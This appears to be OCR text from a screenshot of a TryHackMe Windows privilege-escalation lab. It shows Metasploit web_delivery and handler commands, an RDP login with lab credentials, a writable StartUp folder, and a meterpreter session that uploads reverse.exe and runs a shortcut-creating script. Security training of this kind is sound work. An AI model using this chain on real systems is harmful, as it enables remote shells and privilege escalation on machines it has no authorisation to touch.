 TryHackMe | Windows ...
FreeRDP: 10.10.72.82
rdesktop - 10.10.72.82
msfconsole -r web_deli...
12:26 AM
msfconsole -r web_delivery.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10....
msfconsole -r web_delivery.rc
msfconsole -r handler.rc
Sysinternals - www.sysinternals.com
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Users
RW WIN-QBA94KB3IOF\Administrator
RW WIN-QBA94KB3IOF\admin
RW NT AUTHORITY\SYSTEM
RW BUILTIN\Administrators
R  Everyone
C:\PrivEsc>^C
Terminate channel 1? [y/N]  y
meterpreter >
meterpreter > pwd
C:\PrivEsc
meterpreter > upload /home/kali/Documents/THM/Windows_PrivEsc/reverse.exe
[*] uploading  : /home/kali/Documents/THM/Windows_PrivEsc/reverse.exe -> reverse.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/Documents/THM/Windows_PrivEsc/reverse.exe -> reverse.exe
[*] uploaded   : /home/kali/Documents/THM/Windows_PrivEsc/reverse.exe -> reverse.exe
meterpreter > shell
Process 4872 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>cscript C:\PrivEsc\CreateShortcut.vbs
cscript C:\PrivEsc\CreateShortcut.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
C:\PrivEsc>_